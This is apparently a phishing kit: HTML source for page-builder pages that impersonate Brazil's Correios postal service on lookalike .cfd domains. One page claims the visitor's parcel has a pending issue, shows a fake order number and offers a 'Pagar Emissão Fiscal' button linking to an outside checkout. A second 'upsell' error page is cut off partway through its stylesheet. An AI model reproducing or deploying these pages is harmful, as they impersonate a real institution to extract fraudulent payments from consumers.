rgb(163,186,198);border-radius:0px;opacity:72;background-image:url("images/407802-6a2695cec7c3e715978b4ed840da4039.jpg");background-size:340px 102.587px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e68c45799530485{width:115.5px;left:225.7px;top:189.785px;transform:translate(0px,0px);z-index:903;}#e_1126370_1_17344899666762376e68c45799530485 .c{z-index:903;font-size:16px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e68c45799530485 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(59,59,59);}#e_1126370_1_17344899666762376e68d2e694107542{height:73.7031px;width:310px;left:20.5px;top:227.945px;transform:translate(0px,0px);z-index:905;text-shadow:none;}#e_1126370_1_17344899666762376e68d2e694107542 .c{z-index:905;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e68d2e694107542 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:1;background-image:url("images/407802-96471d13da06523aefb266ae6858354b.png");background-size:320px 74px;background-position:-5px 0px;background-repeat:no-repeat;display:block;}@-webkit-keyframes e_1126370_1_17344899666762376e68d2e694107542_animacao{0%{opacity:0}100%{opacity:1;}}@keyframes e_1126370_1_17344899666762376e68d2e694107542_animacao{0%{opacity:0}100%{opacity:1;}}#e_1126370_1_17344899666762376e68dd8624141340{height:73.25px;width:310px;left:23.6391px;top:317.418px;transform:translate(0px,0px);z-index:906;}#e_1126370_1_17344899666762376e68dd8624141340 .c{z-index:906;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e68dd8624141340 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:906;background-image:url("images/407802-eee3c0905984b0e0976c90dfc548a482.png");background-size:320px 73px;background-position:-4px 0px;background-repeat:no-repeat;display:block;}@-webkit-keyframes e_1126370_1_17344899666762376e68dd8624141340_animacao{0%{opacity:0}100%{opacity:1;}}@keyframes e_1126370_1_17344899666762376e68dd8624141340_animacao{0%{opacity:0}100%{opacity:1;}}#e_1126370_1_17344899666762376e68e81178194621{height:130.891px;width:309.982px;left:24.0934px;top:413.562px;transform:translate(0px,0px);z-index:907;}#e_1126370_1_17344899666762376e68e81178194621 .c{z-index:907;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e68e81178194621 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:907;background-image:url("images/407802-6c6f96de5439674254055a6d4cb20574.png");background-size:315.828px 130.891px;background-position:-3px 0px;background-repeat:no-repeat;display:block;}@-webkit-keyframes e_1126370_1_17344899666762376e68e81178194621_animacao{0%{opacity:0}100%{opacity:1;}}@keyframes e_1126370_1_17344899666762376e68e81178194621_animacao{0%{opacity:0}100%{opacity:1;}}</style><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.js" integrity="sha512-OKuL2kpi8zfeXcqSXnGbL6tKc9JxWmppJY4mOSn1EsngRb7fx1N5+7wOTGqu2bI5OAYL3Og7/Beg7EsWG2OBKA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.0/waypoints.js" integrity="sha512-xjWGTKsazDQnXiepigJTjsn8I3bBqsF4/RHgN0o6x1NcwHRx+E855W0Y3TkoSAgbGTlbVa2+aOBPg495xQLIqA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.0/shortcuts/sticky-elements/waypoints-sticky.js" integrity="sha512-yYjfLAEXKNzVXBO9RGPJ8qV2NdO5LlQ0Y9IXg6rBMMpgCX/utB56Z3qK2vLzTa6ro8zm/RWqOOCv1hE2lGfUsw==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" href="https://pages.greatpages.com.br/" crossorigin=""><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin=""><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin=""><link class="gle_fontes" rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" gle_href="https://fonts.googleapis.com/css2?family=Noto+Sans+Newa:wght@400&family=Rubik:ital,wght@0,400;0,700;1,400;1,700&family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"><link rel="dns-prefetch preconnect" href="https://www.facebook.com" crossorigin=""><link rel="dns-prefetch preconnect" href="https://connect.facebook.net" crossorigin=""><link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br" crossorigin=""></head><body class="preload"><div id="site"><div id="b_1126370_1_17344899666762376e6308b725055231" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_1126370_1_17344899666762376e65dbb426279413" class="gpc-e e_caixa dd dm e_1126370_1_17344899666762376e65dbb426279413"><div class="c borda_igual e_caixa"></div></div><div id="e_1126370_1_17344899666762376e65e35808780475_m" class="gpc-e e_titulo dm dm e_1126370_1_17344899666762376e65e35808780475"><div class="c e_titulo se_fonte"><h1><span>Acessibilidade </span></h1></div></div><div id="e_1126370_1_17344899666762376e65ebf413112897_d" class="gpc-e e_caixa dd e_1126370_1_17344899666762376e65ebf413112897"><div class="c borda_igual e_caixa"></div></div><div id="e_1126370_1_17344899666762376e65f12144473197_m" class="gpc-e e_linha_horizontal dm dm e_1126370_1_17344899666762376e65f12144473197"><div class="c e_linha_horizontal"></div></div><div id="e_1126370_1_17344899666762376e65f99426505650_m" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-53be33935d2c7af128d9536dda18702d.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-53be33935d2c7af128d9536dda18702d.png" class="gpc-e e_imagem dm dm e_1126370_1_17344899666762376e65f99426505650 se_imagem"><div class="c imagem e_imagem"></div></div></div></div><div id="b_1126370_1_17344899666762376e63090409020771" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_1126370_1_17344899666762376e65e35808780475_d" class="gpc-e e_titulo dd e_1126370_1_17344899666762376e65e35808780475"><div class="c e_titulo se_fonte"><h1><span>Acessibilidade </span></h1></div></div><div id="e_1126370_1_17344899666762376e65ebf413112897_m" class="gpc-e e_caixa dm dm e_1126370_1_17344899666762376e65ebf413112897"><div class="c borda_igual e_caixa"></div></div><div id="e_1126370_1_17344899666762376e65f12144473197_d" class="gpc-e e_linha_horizontal dd e_1126370_1_17344899666762376e65f12144473197"><div class="c e_linha_horizontal"></div></div><div id="e_1126370_1_17344899666762376e65f99426505650_d" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-53be33935d2c7af128d9536dda18702d.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-53be33935d2c7af128d9536dda18702d.png" class="gpc-e e_imagem dd e_1126370_1_17344899666762376e65f99426505650 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1126370_1_17344899666762376e66001184048468" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-dd354a697474f6e3656d2fbefd4e78e9.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-dd354a697474f6e3656d2fbefd4e78e9.png" class="gpc-e e_imagem dd dm e_1126370_1_17344899666762376e66001184048468 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1126370_1_17344899666762376e66156303208772" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-f51768d9ce4375514a9aeb98d45b50ab.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-f51768d9ce4375514a9aeb98d45b50ab.png" class="gpc-e e_imagem dd dm e_1126370_1_17344899666762376e66156303208772 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1126370_1_17344899666762376e661b8002670890" class="gpc-e e_linha_horizontal dd dm e_1126370_1_17344899666762376e661b8002670890"><div class="c e_linha_horizontal"></div></div><div id="e_1126370_1_17344899666762376e661fe058338163" class="gpc-e e_titulo dd dm e_1126370_1_17344899666762376e661fe058338163"><div class="c e_titulo se_fonte"><h2><span>Portal Correios </span><span>> </span><span>Consumidor </span><span>> </span><span>Pendência</span></h2></div></div><div id="e_1126370_1_17344899666762376e66260964464606" class="gpc-e e_titulo dd dm e_1126370_1_17344899666762376e66260964464606"><div class="c e_titulo se_fonte"><h2><span><b>Espaço do Consumidor</b></span></h2></div></div><div id="e_1126370_1_17344899666762376e687f2220898760" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-a7567299cfb1da914d6377237f575d4f.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-a7567299cfb1da914d6377237f575d4f.png" class="gpc-e e_imagem dd dm e_1126370_1_17344899666762376e687f2220898760 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1126370_1_17344899666762376e688d7637799848" class="gpc-e e_caixa dd dm e_1126370_1_17344899666762376e688d7637799848"><div class="c borda_igual e_caixa"></div></div><div id="e_1126370_1_17344899666762376e689a3806479192" class="gpc-e e_botao dd dm e_1126370_1_17344899666762376e689a3806479192"><a class="c borda_igual e_botao se_fonte link_externo" href="https://pay.checkoutbls.com/checkout/990c90ed-aa75-4509-aab0-09491323dfda">Pagar Emissão Fiscal</a></div><div id="e_1126370_1_17344899666762376e68b5c207936648" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-6a2695cec7c3e715978b4ed840da4039.jpg" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-6a2695cec7c3e715978b4ed840da4039.jpg" class="gpc-e e_imagem dd dm e_1126370_1_17344899666762376e68b5c207936648 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1126370_1_17344899666762376e68c45799530485" class="gpc-e e_texto dd dm e_1126370_1_17344899666762376e68c45799530485"><div class="c e_texto se_fonte"><p><span><b>#6481749338</b></span></p></div></div><div id="e_1126370_1_17344899666762376e68d2e694107542" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-96471d13da06523aefb266ae6858354b.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-96471d13da06523aefb266ae6858354b.png" class="gpc-e e_imagem dd dm e_1126370_1_17344899666762376e68d2e694107542 e_animacoes se_imagem"><div data-animation-nome="fade" data-animation-duration="950" data-animation-delay="100" data-animation-repeat="show" class="c imagem e_imagem"></div></div><div id="e_1126370_1_17344899666762376e68dd8624141340" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-eee3c0905984b0e0976c90dfc548a482.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-eee3c0905984b0e0976c90dfc548a482.png" class="gpc-e e_imagem dd dm e_1126370_1_17344899666762376e68dd8624141340 e_animacoes se_imagem"><div data-animation-nome="fade" data-animation-duration="1000" data-animation-delay="900" data-animation-repeat="show" class="c imagem e_imagem"></div></div><div id="e_1126370_1_17344899666762376e68e81178194621" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-6c6f96de5439674254055a6d4cb20574.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/407802-6c6f96de5439674254055a6d4cb20574.png" class="gpc-e e_imagem dd dm e_1126370_1_17344899666762376e68e81178194621 e_animacoes se_imagem"><div data-animation-nome="fade" data-animation-duration="650" data-animation-delay="2000" data-animation-repeat="show" class="c imagem e_imagem"></div></div></div></div></div><script type="text/javascript">window.getCrawler = function(){let user = {};if(document.cookie != ''){let split = document.cookie.split(';');for(var i = 0; i < split.length; i++){var conteudo = split[i].split('=');if(conteudo[0].indexOf('gpages_user') !== -1){ user = JSON.parse(decodeURI(conteudo[1]).replaceAll('%3A',':').replaceAll('%2C',',').replaceAll('%2F','/').replaceAll('%3B',';')); }}}if(typeof navigator.userAgentData != 'undefined'){let retorno = false;navigator.userAgentData.brands.forEach(function (item) {if(item.brand.toLowerCase() == 'lighthouse' || item.brand.toLowerCase() == 'gtmetrix'){ retorno = true; }});if(!retorno){ retorno = window.navigator.userAgent.indexOf('GTmetrix') !== -1 ? true : false; }if(user?.agent){ retorno = user.agent.indexOf('GTmetrix') !== -1 || user.agent.indexOf('Lighthouse') !== -1 ? true : false; }return retorno;} else {if(window.navigator.userAgent.indexOf('GTmetrix') !== -1 || window.navigator.userAgent.indexOf('Lighthouse') !== -1){ return true; }else if(user?.agent){ return user.agent.indexOf('GTmetrix') !== -1 || user.agent.indexOf('Lighthouse') !== -1 ? true : false; }else { return false; }}};</script><script id="css_externo" type="text/javascript">var css = document.createElement('link');css.type = 'text/css';css.href = 'https://pages.greatpages.com.br/www.pedidoretidocorreios.cfd-corre-notafiscal-2/1740546010/css.css';css.rel = 'stylesheet';document.head.appendChild(css);</script><script id="js_externo" type="text/javascript">var scripts = document.createElement('script');scripts.type = 'text/javascript';scripts.src = 'https://pages.greatpages.com.br/www.pedidoretidocorreios.cfd-corre-notafiscal-2/1740546010/js.js';scripts.defer = true;document.head.appendChild(scripts);</script><script id="js_views" type="text/javascript">let random = Math.random().toString();window.eid = 'GPages.'+random.substr(random.length-4)+(new Date()).getTime();var c = '',u = '',fbclid = '',data = new Date();function FormatarDigitosData(valor, digitos) { if (valor.toString().length < digitos) {  return (new Array(digitos - valor.toString().length+1).join('0'))+valor; } else { return valor; } }if(document.cookie != ''){var split = document.cookie.split(';');for(var i = 0; i < split.length; i++){var conteudo = split[i].split('=');if(conteudo[0].indexOf('_fbp') !== -1){ c = conteudo[1]; }if(conteudo[0].indexOf('_fbc') !== -1){ fbclid = conteudo[1]; }if(conteudo[0].indexOf('gpages_user') !== -1){ u = JSON.parse(decodeURI(conteudo[1]).replaceAll('%3A',':').replaceAll('%2C',',').replaceAll('%2F','/').replaceAll('%3B',';')); }}}if(u.fbc == false){ fbclid = '';}if(u.fbp == false){ c = '';}if(typeof u != undefined){if(u?.eId != undefined){ window.eid = u.eId; }}</script><noscript><img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=622398563718997&ev=PageView&noscript=1'/></noscript>          HEADER          <style>  .stuck{position:fixed; width:100%; top:0; z-index: 999999;}  </style></body></html>
</file>




<file: Correios/Upsell/03/index.html>
<!DOCTYPE html><html lang="pt-BR"><head><title>06 - CORREIOS - ERRO</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no"><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><link rel="icon" href="images/z0Ab7q7EdYJr.ico"><link rel="apple-touch-icon" href="images/z0Ab7q7EdYJr.ico"><meta name="description" content=""><meta name="keywords" content=""><meta name="robots" content="all"><meta property="og:locale" content="pt_BR"><meta property="og:type" content="article"><meta property="og:title" content=""><meta property="og:description" content=""><meta property="og:site_name" content=""><meta property="og:url" content="https://www.regularizeagora.cfd/corre-erro"><style id="css_desktop" type="text/css" media="all"> html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;background:none repeat scroll 0 0 transparent;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;} html,body{width:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} input,.select,textarea,input:hover,.select-hover,textarea:hover,input:focus,.select-focus,textarea:focus,input:disabled,.select-disabled,textarea:disabled{background:inherit;outline:0;-webkit-box-shadow:none;box-shadow:none;border:0;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;} form textarea,form input,form option{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;color:inherit;} html{font-size:10px;font-family:sans-serif;height:-webkit-fill-available;height:-moz-fill-available;height:-o-fill-available;height:-ms-fill-available;transform-origin:left top;-webkit-transform-origin:left top;-ms-transform-origin:left top;-moz-transform-origin:left top;-o-transform-origin:left top;} body{color:rgba(0,0,0,0.87);height:auto;min-width:320px;overflow-x:hidden;overflow-y:scroll;font-size:10px;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block} ol,ul{list-style:none} a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent} .preload *{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important} b,strong{font-weight:bold;} i,em{font-style:italic;} s{text-decoration:line-through;} a:hover{text-decoration:underline;color:inherit;}  .body_bloquear{width:100%;height:100%;overflow-y:scroll;overflow-x:hidden;position:absolute;top:0;left:0;bottom:0;right:0;} .site_borrar{-webkit-filter:blur(2px);filter:blur(2px);pointer-events:none;-ms-touch-action:none;touch-action:none;height:100%;width:100%;position:fixed;} .gpc-e .c *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;line-height:inherit;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;transform;will-change:background-color,color,opacity,transform;} .gpc-b{width:100%;min-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative; background-color:#fff;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-right:0 none!important;border-left:0 none!important;background-size:auto;background-repeat:no-repeat;background-position:50%;} .gpc-b_sobreposicao{background-color:#fff;top:0;bottom:0;left:0;right:0;position:absolute;z-index:0;width:100%;height:100%;pointer-events:none;opacity:0;} .gpc-e{position:absolute;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .gpc-e .c{position:relative;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-size:cover;background-repeat:no-repeat;background-position:50%;opacity:1;-o-tab-size:4;tab-size:4;-moz-tab-size:4;white-space:pre-wrap;word-wrap:break-word;float:left;transition-property:background-color,color,opacity,transform;will-change:background-color,color,opacity,transform;} .gpc-e.e_html .c{word-break:break-word;white-space:normal;} .gpc-e.e_linha_horizontal{height:auto!important;} .gpc-e.e_linha_horizontal .c{margin:auto 0;width:100%;display:block;border-left:0 none;border-right:0 none;border-top:0 none;margin:5px 0;} .gpc-e.e_linha_vertical{width:auto!important;} .gpc-e.e_linha_vertical .c{margin:0 auto;height:100%;width:auto;display:block;margin:0 5px;} .gpc-e.e_caixa .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} .gpc-e.e_circulo .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;} .centralizar{position:relative;width:960px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;} .gpc-e.dm{display:none} .gpc-e.dd,.gpc-e.dd.gpc-e.dm{display:block} .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:none;} @media all and (max-width:800px){ .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:block;} .gpc-e.esconder_mobile,.gpc-b.esconder_mobile{display:none!important} .gpc-e.dd{display:none} .gpc-e.dm,.gpc-e.dd.gpc-e.dm{display:block} } #site{min-width:980px;overflow:hidden;} .link_popup,.link_interno,.link_externo{cursor:pointer} .gpc-e .c.e_botao{cursor:pointer;user-select:none;-webkit-transition:transform,background-color,color,opacity .25s ease-out;-o-transition:transform,background-color,color,opacity .25s ease-out;transition:transform,background-color,color,opacity .25s ease-out;overflow:hidden;line-height:1.3;text-decoration:none;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;border-radius:3px;text-align:center;white-space:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 8px;flex-wrap:nowrap;align-content:center;} .gpc-e .c .gpc_botao span{-webkit-transition:color,opacity .25s ease-out;-o-transition:color,opacity .25s ease-out;transition:color,opacity .25s ease-out;} .gpc-e .c.e_botao.sombra_botao,.gpc-e .c .gpc_botao span.sombra_botao{-moz-box-shadow:0 1px 3px rgba(1,1,1,.5);box-shadow:0 1px 3px rgba(1,1,1,.5);} .gpc-e .c.e_botao.sombra_3d,.gpc-e .c .gpc_botao span.sombra_3d{height:calc(100% - 5px)} .gpc-e .c.e_html blockquote{display:none} .gpc-e .c.e_html .fb-comments{width:100%!important;height:100%!important;} .gpc-e .c.link_interno{cursor:pointer} .e_circulo{border-radius:50%} .gpc-e.e_imagem .c .imagem_fundo{width:100%;height:100%;background-repeat:no-repeat;border:0px transparent solid;border-radius:inherit;} option:disabled{display:none} .gpc-e.e_video .c{width:100%;height:100%;}  @keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-os-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-moz-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-webkit-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} .se_imagem .c,.se_video,.se_fonte,.se_caixa .c,.se_contador span,.se_slider .imagem{color:transparent!important;background:rgba(128,128,128,.05);background-repeat:no-repeat;background-image:none!important;animation:.8s ease infinite alternate se_key;-webkit-animation:.8s ease infinite alternate se_key;-o-animation:.8s ease infinite alternate se_key;text-shadow:none!important;} .gpc-e.se_video{overflow:hidden;} .se_fonte *{color:transparent!important;text-shadow:none!important;} .se_fonte input,.se_fonte select,.se_fonte textarea,.se_fonte label{opacity:0!important;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";transition:0 none;} .ll_background{background-image:none!important;} .gpc-e a:link,.gpc-e a:visited,.gpc-e a{text-decoration:none;} .gpc-e.e_titulo a:hover,.gpc-e.e_texto a:hover{text-decoration:underline;} .aviso_fundo{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.84);z-index:100000;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;} .aviso_texto{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;margin:auto;left:0;right:0;color:#fff;top:0;bottom:0;z-index:100001;text-align:center;vertical-align:middle;font-size:50px;line-height:2;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;font-family:"",sans-serif;font-style:normal;font-weight:bold;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center;} .aviso_texto_carregando{width:60px;aspect-ratio:2;--_g:no-repeat radial-gradient(circle closest-side,#f9f9f9 84%,#0000);background:var(--_g) 0% 50%,var(--_g) 50% 50%,var(--_g) 100% 50%;background-size:calc(100%/3) 50%;animation:l3 1s infinite linear;position:fixed;margin:auto;left:0;right:0;top:0;bottom:0;} @keyframes l3{ 20%{background-position:0% 0%,50% 50%,100% 50%} 40%{background-position:0% 100%,50% 0%,100% 50%} 60%{background-position:0% 50%,50% 100%,100% 0%} 80%{background-position:0% 50%,50% 50%,100% 100%} } .mostrar_aviso{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)"} .esconder{display:none} .video-background{pointer-events:none;width:100%;height:100%;z-index:0;} .video-background iframe{width:140%;height:150%;margin:-18% -20%;} body .gm_fundo{position:absolute;bottom:0;} @media all and (max-width:800px){ .aviso_texto{font-size:35px;} #site{min-width:360px;} .centralizar{width:360px;} .gpc_modal{min-width:175px!important;} } ::-webkit-scrollbar{width:6px;height:6px;background-color:#f9f9f9;} ::-webkit-scrollbar-track{background-color:#f9f9f9;} ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.24);border-radius:6px;-webkit-border-radius:6px;} ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.38);} .carregando{width:30px;height:30px;margin:auto;top:0;bottom:0;right:0;left:0;position:absolute;background-size:30px;background-repeat:no-repeat;background-position:center;background-image:url("[data-uri]");}  @supports (-webkit-marquee-repetition:infinite) and (object-fit:fill){.gpc-e .c{word-break:break-word;white-space:normal;}} @media not all and (min-resolution:.001dpcm){@media{.gpc-e .c{word-break:break-word;white-space:normal;}}}  .e_animacoes{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";}  .gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} @media all and (max-width:800px){.gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;}}  .gpc-e .c.e_titulo * a:hover,.gpc-e .c.e_titulo * a:link,.gpc-e .c.e_titulo * a:visited,.gpc-e .c.e_texto * a:hover,.gpc-e .c.e_texto * a:visited,.gpc-e .c.e_texto * a:link{color:inherit;font-weight:inherit;font-style:inherit;} .gpc-e p,.gpc-e ol,.gpc-e ul,.gpc-e pre,.gpc-e blockquote,.gpc-e h1,.gpc-e h2,.gpc-e h3,.gpc-e h4,.gpc-e h5,.gpc-e h6{margin:0;padding:0;font-size:inherit;font-weight:inherit;font-style:inherit;} .gpc-e .c.e_titulo h1,.gpc-e .c.e_titulo h1 *{font-family:"Noto Sans Newa",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h2,.gpc-e .c.e_titulo h2 *{font-family:"Rubik",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h3,.gpc-e .c.e_titulo h3 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h4,.gpc-e .c.e_titulo h4 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h5,.gpc-e .c.e_titulo h5 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h6,.gpc-e .c.e_titulo h6 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_texto,.gpc-e .c.e_texto *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:inherit;} .gpc-e .c.e_titulo * b *,.gpc-e .c.e_titulo * strong *,.gpc-e .c.e_texto * b *,.gpc-e .c.e_texto * strong *,.gpc-e .c.e_titulo * b,.gpc-e .c.e_titulo * strong,.gpc-e .c.e_texto * b,.gpc-e .c.e_texto * strong{font-weight:bold;font-style:inherit;} .gpc-e .c.e_titulo * em,.gpc-e .c.e_texto * em,.gpc-e .c.e_titulo * i,.gpc-e .c.e_texto * i,.gpc-e .c.e_titulo * em *,.gpc-e .c.e_texto * em *,.gpc-e .c.e_titulo * i *,.gpc-e .c.e_texto * i *{font-style:italic;} .gpc-e .c.e_titulo * s,.gpc-e .c.e_texto * s,.gpc-e .c.e_titulo * strike,.gpc-e .c.e_texto * strike{text-decoration:line-through;font-weight:inherit;} .gpc-e .c.e_titulo * u,.gpc-e .c.e_texto * u{text-decoration:underline;font-weight:inherit;} .gpc-e .c.e_titulo ul,.gpc-e .c.e_texto ul{list-style-type:none;vertical-align:top;zoom:1;*display:inline;padding-left:1.5em;} .gpc-e .c.e_titulo ul li,.gpc-e .c.e_texto ul li,.gpc-e .c.e_titulo ol li,.gpc-e .c.e_texto ol li{position:relative;} .gpc-e .c.e_titulo ul li > span:first-child:before,.gpc-e .c.e_titulo ul li > font:first-child:before,.gpc-e .c.e_titulo ul li > b:first-child:before,.gpc-e .c.e_titulo ul li > i:first-child:before,.gpc-e .c.e_titulo ul li > a:first-child:before,.gpc-e .c.e_titulo ul li > u:first-child:before,.gpc-e .c.e_texto ul li > span:first-child:before,.gpc-e .c.e_texto ul li > font:first-child:before,.gpc-e .c.e_texto ul li > b:first-child:before,.gpc-e .c.e_texto ul li > i:first-child:before,.gpc-e .c.e_texto ul li > a:first-child:before,.gpc-e .c.e_texto ul li > u:first-child:before{display:list-item;content:"●";position:absolute;float:left;left:-1.5em;top:0;width:1.5em;text-align:center;} .gpc-e .c.e_titulo ol,.gpc-e .c.e_texto ol{list-style-type:none;display:inline-block;vertical-align:top;zoom:1;*display:inline;counter-reset:lista_o;padding-left:1.5em;} .gpc-e .c.e_titulo ol li > span:first-child:before,.gpc-e .c.e_titulo ol li > 